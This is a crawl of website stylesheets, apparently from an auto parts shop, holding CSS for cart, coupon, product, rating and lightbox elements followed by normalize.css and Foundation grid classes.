.cart_transaction_history_header {margin-bottom:5px; margin-top:15px}
.cart_table_ups {background:#CCC}
.cart_table_ups th {background:#d4ccbf}
.cart_table_ups td {background:#ebebe6}

.chk_lightorange {border:1px solid #f5da6e; background:url(/images/chk_lightorange.jpg) repeat-x top center #fde688;}
.chk_lightorange .form_text, .chk_lightorange .form_select{border:1px solid #ebcb4b; padding:2px}
.chk_lightorange .form_question{border-top:0px; margin-top:0px; padding-top:0px; color:#900}
.chk_silver {border:1px solid #DDD; background:url(/images/chk_silver.jpg) repeat-x top center #ebeaea;}
.chk_silver .form_text{border:1px solid #CCC; padding:2px}
.chk_silver .form_cd_question_container{border-top:1px solid #FFF}
.chk_silver .form_cd_question_table{border:0px}
.chk_silver .form_question{border-top:1px solid #FFF}
.chk_silver .form_answer{}

.comment_all_box {}
.comment_list_title {font-size:1.2em; font-weight:bold; padding-bottom:5px; border-bottom:1px dotted #999; margin-bottom:10px}
.comment_posted_box {margin-bottom:10px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.comment_posted_date {font-style:italic; font-size:.9em; margin-top:3px}
.comment_posted_date_tag {font-style:italic; color:#666;}
.comment_posted_by { font-weight:bold }
.comment_flag_box {margin-top:3px}
.comment_firsttoadd_message {font-style:italic}

/* Coupon Classes */

.coupon_clickfordetails {font-size:.8em; font-weight:normal}
.coupon_cutout {border:2px dashed #999; width:100%}
.coupon_cutout h4 {margin:0 0 5px 0}
.coupon_expiration {color:#666; font-style:italic}
.coupon_print_button {margin-top:5px}
.coupon_title {margin:0 0 3px 0}
.coupons_table {margin-bottom:10px; width:100%}
.coupons_table h1{margin-top:0px; margin-bottom:5px}

/* Coupon Classes */

.default_video_box {margin-top:10px; margin-bottom:10px}
.gallery_enlarge_text {display:none;}
.helpinstructions {margin-bottom:10px}

.invoice_balance_remaining_notice {font-size:1.3em; font-weight:bold; color:#F00}
.invoice_balance_remaining_clickhere {margin-bottom:10px}
.invoice_notes_to_user {margin-bottom:10px}

.link_to_overflow {width:250px; overflow-x:hidden; border:1px solid #999}
.link_to {border:0px}
.location_boundingbox {width:480px; overflow-x:scroll}

.login_account_notice {margin:5px 0;}

.post_sharing_box {}

.p-testimonial {padding:20px; border:1px solid #CCC; background:#EEE; color:#333; font-style:italic; font-size:1.1em}
.p-testimonial cite {display:block; text-align:right; padding-top:8px}

.product_main_category {margin-bottom:10px}
.product_main_sublink {font-weight:bold}
.product_main_category_sub {font-size:.85em}
.product_main_category_sub2 {margin-left:8px}

a.product_main_sublink_sel, a.product_sub_sublink_sel, a.product_sub2_sublink_sel {color:#000; font-weight:bold; background:#EEE}
.product_nav_section_header {margin-bottom:5px;}

.product_cat_column {border:2px solid #DDD}
.product_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_cost {margin:6px; height:70px}
.product_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4}
.product_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E}
.product_cost_view {font-weight:bold; margin-bottom:5px; color:#060; font-size:14px}
.product_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_displaycost_subtext {font-size:10px; font-weight:normal}
.product_details_header, .product_parts_details_header, .product_accessories_details_header{font-weight:bold; color:#000; font-family:Tahoma, Geneva, sans-serif; cursor:pointer}
.product_details_header {margin-top:20px; padding:4px; background:url(/images/prs_back_details.jpg) no-repeat right;}
.product_parts_details_header {padding:4px; background:url(/images/prs_back_parts.jpg) no-repeat right;}
.product_accessories_details_header {padding:4px; background:url(/images/prs_back_accessories.jpg) no-repeat right;}
.product_itemcost {font-weight:bold; font-size:1.4em; margin-bottom:5px; border-bottom:4px solid #EEE; padding-bottom:6px; text-align:right}
.product_addtocart_container {border:2px solid #EEE; margin-bottom:4px;}
.product_addtocart_table {border:1px solid #CCC}
.product_addtocart_table td {background:#FFF; }
.product_notavailable_notice {font-style:italic; color:#666}
.product_title_header {margin-bottom:15px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.product_title {margin-bottom:8px}
.product_inventorystatus {font-style:italic}
.product_outofinventorystatus {font-style:italic; color:#F00}
.product_itemcode {color:#666; font-style:italic;}
.product_attr_title {font-weight:bold}
.product_short_description {margin-top:15px; border-top:4px solid #EEE; padding-top:4px}
.product_full_description, .product_parts_full_description, .product_accessories_full_description {margin-top:10px; margin-bottom:20px}
.product_header {min-height:30px; font-size:.9em}
.product_how_purchase {color:#990000; margin-bottom:3px; font-size:.9em}
.product_imagecolumn {}
.product_imagecontainer {min-height:100px; display:table-cell; vertical-align:bottom}

.product_addon_container {margin-bottom:6px; padding-bottom:4px; border-bottom:1px dotted #999}
.product_addon_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4; width:170px; height:70px; text-align:center}
.product_addon_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E; width:170px; height:70px; text-align:center}
.product_addon_cost {margin:6px;}
.product_addon_cost_view {font-weight:bold; margin-bottom:3px; color:#060; font-size:14px}
.product_addon_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_addon_addtocart { width:60px; text-align:right; float:right; margin-left:6px; padding-left:6px; border-left:2px solid #FFF; height:48px}
.product_addon_quantitybox {font-size:10px; margin-right:3px}
.product_addon_quantity {margin-top:2px}
.product_addon_addtext {font-weight:bold; color:#00C}
.product_addon_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_addon_shortdescription {font-size:10px}

.product_attr_title_sub {font-style:italic; float:left; margin-right:4px}

.product_filter_sort_title {font-weight:bold; margin-bottom:2px; padding-bottom:2px; border-bottom:1px dotted #CCC}
.product_filter_sort_label {font-size:.9em}

.product_itemcost_original {color:#F00; text-decoration:line-through; text-align:right; padding-right:5px}

.prod_sub_select_container {background:#DDD; padding:3px}

.product_variation_description {}
.product_variation_line{ border-top:1px solid #DDD; vertical-align:top; color:#333}
.product_variation_cost{ text-align:right }
.product_variation_savings_cost{color:#F00; font-size:.8em; font-style:italic}
.product_variation_productcode {font-style:italic; color:#666; font-size:.8em; line-height:1.1em; margin-top:2px}

.profile_link_result_name{font-size:.8em}

.rating{
	width:80px;
	height:16px;
	margin:0 0 20px 0;
	padding:0;
	list-style:none;
	clear:both;
	position:relative;
	background: url(/images/star-matrix.gif) no-repeat 0 0;
}
/* add these classes to the ul to effect the change to the correct number of stars */
.nostar {background-position:0 -160px}
.onestar {background-position:0 0}
.twostar {background-position:0 -16px}
.threestar {background-position:0 -32px}
.fourstar {background-position:0 -48px}
.fivestar {background-position:0 -64px}
.sixstar {background-position:0 -80px}
.sevenstar {background-position:0 -96px}
.eightstar {background-position:0 -112px}
.ninestar {background-position:0 -128px}
.tenstar {background-position:0 -144px}
ul.rating li {
	cursor: pointer;
 /*ie5 mac doesn't like it if the list is floated\*/
	float:left;
	/* end hide*/
	text-indent:-999em;
}
ul.rating li a {
	position:absolute;
	left:0;
	top:0;
	width:16px;
	height:16px;
	text-decoration:none;
	z-index: 200;
}
ul.rating li.one a {left:0}
ul.rating li.two a {left:16px;}
ul.rating li.three a {left:32px;}
ul.rating li.four a {left:48px;}
ul.rating li.five a {left:64px;}
ul.rating li.six a {left:80px;}
ul.rating li.seven a {left:96px;}
ul.rating li.eight a {left:112px;}
ul.rating li.nine a {left:128px;}
ul.rating li.ten a {left:144px;}

ul.rating li a:hover {
	z-index:2;
	width:80px;
	height:16px;
	overflow:hidden;
	left:0;	
	background: url(/images/star-matrix.gif) no-repeat 0 0
}
ul.rating li.one a:hover {background-position:0 -176px;}
ul.rating li.two a:hover {background-position:0 -192px;}
ul.rating li.three a:hover {background-position:0 -208px}
ul.rating li.four a:hover {background-position:0 -224px}
ul.rating li.five a:hover {background-position:0 -240px}
ul.rating li.six a:hover {background-position:0 -256px}
ul.rating li.seven a:hover {background-position:0 -272px}
ul.rating li.eight a:hover {background-position:0 -288px}
ul.rating li.nine a:hover {background-position:0 -304px}
ul.rating li.ten a:hover {background-position:0 -320px}

.remove_post_header {margin-bottom:5px; color:#900; margin-top:15px}
.rss_feed_box {margin-top:5px; font-size:.9em}

.savings_cost {color:#F00}

.shipping_estimator_container {margin-top:10px; margin-bottom:10px}

.slideshow-images img { background-color:#FFF; }

.support_response {color:#090}
.customer_response {color:#666}

.supportticket_completedresponse {margin-top:2px}
.supportticket_response {margin-top:3px}
.supportticket_textresponse {width:98%; background:#FFF; padding:4px; font-family:Arial, Helvetica, sans-serif; font-size:1.2em; border:1px solid #BBB}
.supportticket_button_container {margin-top:3px}

.addpost_help_tip { font-weight:normal; font-style:italic; color:#666 }
.addpost_submit_box {}
.addpost_question_box {margin-bottom:5px}
.addpost_question_title { font-weight:normal}
.userpost_message_box {margin-bottom:10px; padding:8px; background:#FBF2B7; border:4px solid #F8E981}
.userpost_message_editlink_box {}
.userpost_message_header {font-size:1.3em; font-weight:bold; color:#BF0000}
.userpost_preview_link {margin-bottom:10px;}

/* mediaboxAdvanced - white theme */

#mbOverlay {
	position: fixed;
	z-index: 9998;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #666;
	cursor: pointer;
}

#mbOverlay.mbOverlayFF {
	background: transparent url(/cm/unifrontend/images/80.png) repeat;
}

#mbOverlay.mbOverlayIE {
	position: absolute;
}

#mbCenter {
	position: absolute;
	z-index: 9999;
	left: 50%;
	overflow: hidden;
	background-color: #fff;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
}

#mbCenter.mbLoading {
	background: #fff url(/cm/unifrontend/images/WhiteLoading.gif) no-repeat center;

/*	This style is applied only during animation.	*/
/*	For example, the following turns off shadows,	*/
/*	helping browser performance on slow systems.	*/
/*	To leave shadows on, just remove these lines:	*/
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

#mbImage {
	position: relative;
	left: 0;
	top: 0;

/*	Begin styles for inline content, if no style is given	*/
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
	padding: 10px;
}

#mbImage a, #mbImage a:link, #mbImage a:visited {
	color: #333;
}

#mbImage a:hover, #mbImage a:active {
	color: #000;
}

/*	End inline content styles	*/

#mbBottom {
	min-height: 40px;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #999;
	text-align: left;
	padding: 0 10px 10px;
}

#mbTop {
	padding: 10px 10px 20px;
}

#mbTitle {
	display: inline;
	color: #000;
	font-weight: bold;
	line-height: 20px;
	font-size: 12px;
}

#mbNumber {
	display: inline;
	color: #333;
	line-height: 14px;
	font-size: 10px;
	margin: auto 10px auto 0px;
}

#mbCaption {
	display: block;
	color: #333;
	line-height: 14px;
	font-size: 10px;
}

#mbPrevLink, #mbNextLink, #mbCloseLink {
	display: block;
	float: right;
	height: 20px;
	margin: 0;
	outline: none;
}

#mbPrevLink {
	width: 83px;
	background: transparent url(/cm/unifrontend/images/WhitePrevious.gif) no-repeat center;
}

#mbNextLink {
	width: 54px;
	background: transparent url(/cm/unifrontend/images/WhiteNext.gif) no-repeat center;
}

#mbCloseLink {
	width: 65px;
	background: transparent url(/cm/unifrontend/images/WhiteClose.gif) no-repeat center;
}

/*	Styles for flash version alert	*/

#mbError {
	position: relative;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	border: 10px solid #700;
	padding: 10px 10px 10px;
	margin: 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

#mbError a, #mbError a:link, #mbError a:visited, #mbError a:hover, #mbError a:active {
	color: #700;
	font-weight: bold;
	text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.aanddautoparts.net/css/main.css?v=1626287206949
body_size: 99036
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { padding: .7rem 2rem .7rem 1rem; position: relative; font-family: "Oswald", sans-serif; font-size: 1rem; }

a.button::after { content: ''; position: absolute; top: 0; right: 1em; bottom: 0; margin: auto; width: 0.5rem; height: 0.5rem; background-image: url("/images/button-arrow.png"); background-size: 0.45rem; background-position: center; background-repeat: no-repeat; }

a.button:hover, a.button:focus { background-color: #982c2c; }

a.button.dark { background-color: #333333; }

a.button.dark::after { background-image: url("/images/button-arrow-white.png"); }

a.button.dark:hover, a.button.dark:focus { background-color: #FF4848; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #333333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

